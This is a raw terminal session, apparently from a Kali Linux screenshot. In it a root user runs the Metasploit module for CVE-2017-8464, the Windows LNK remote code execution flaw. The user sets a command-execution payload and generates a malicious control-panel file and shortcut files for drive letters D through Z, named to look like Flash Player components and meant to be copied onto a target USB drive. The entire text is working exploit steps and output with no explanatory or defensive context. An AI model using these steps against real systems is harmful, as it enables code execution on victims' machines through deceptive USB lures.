 root@kali: ~
root@kali: ~ root@kali: ~ root@kali: ~
msf5 > use exploits/windows/fileformat/cve_2017_8464_lnk_rce
msf5 exploit(windows/fileformat/cve_2017_8464_lnk_rce) > set payload windows/x64/exec
payload => windows/x64/exec
msf5 exploit(windows/fileformat/cve_2017_8464_lnk_rce) > set cmd cmd.exe
cmd => cmd.exe
msf5 exploit(windows/fileformat/cve_2017_8464_lnk_rce) > set EXITFUNC thread
EXITFUNC => thread
msf5 exploit(windows/fileformat/cve_2017_8464_lnk_rce) > run
[*] /root/.msf4/local/FlashPlayerCPLApp.cpl created, copy it to the root folder of the target U
SB drive
[*] /root/.msf4/local/FlashPlayer_D.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_E.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_F.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_G.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_H.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_I.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_J.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_K.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_L.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_M.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_N.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_O.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_P.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_Q.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_R.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_S.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_T.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_U.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_V.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_W.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_X.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_Y.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_Z.lnk created, copy to the target USB drive